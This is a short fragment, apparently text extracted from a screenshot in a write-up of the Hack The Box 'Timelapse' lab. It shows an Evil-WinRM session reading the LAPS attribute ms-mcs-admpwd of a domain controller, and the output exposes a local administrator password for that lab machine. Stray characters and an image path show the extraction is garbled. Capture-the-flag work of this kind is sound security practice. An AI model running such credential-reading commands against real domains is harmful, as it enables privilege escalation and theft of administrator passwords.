 *Evil-WinRM* PS C:\Users\svc_deploy\Documents> Get-ADComputer DC01 -property 'ms-mcs-admpwd'
网络
"2025042407034
DistinguishedName : CN=DC01,OU=Domain Controllers,DC=timelapse,DC=htb
DNSHostName : dc01.timelapse.htb
Enabled : True
ms-mcs-admpwd : 8T0xR+)@Q[yzD$G9]!$X$F{P
Name : DC01
ObjectClass : computer
ObjectGUID : 6e10b102-6936-41aa-bb98-bed624c9b98f
SamAccountName : DC01$
SID : S-1-5-21-671920749-559770252-3318990721-1000
UserPrincipalName :